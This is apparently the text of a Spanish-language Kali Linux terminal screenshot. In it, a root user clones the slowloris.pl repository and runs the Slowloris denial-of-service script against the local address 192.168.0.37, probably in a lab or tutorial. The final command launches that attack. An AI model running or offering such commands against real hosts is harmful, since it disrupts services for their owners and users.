 root@kali: ~/slowloris.pl
Archivo Editar Ver Buscar Terminal Ayuda
root@kali:~# git clone https://github.com/llaera/slowloris.pl.git
Clonando en 'slowloris.pl'...
remote: Counting objects: 15, done.
remote: Total 15 (delta 0), reused 0 (delta 0), pack-reused 15
Desempaquetando objetos: 100% (15/15), listo.
root@kali:~# cd slowloris.pl/
root@kali:~/slowloris.pl# perl slowloris.pl -dns 192.168.0.37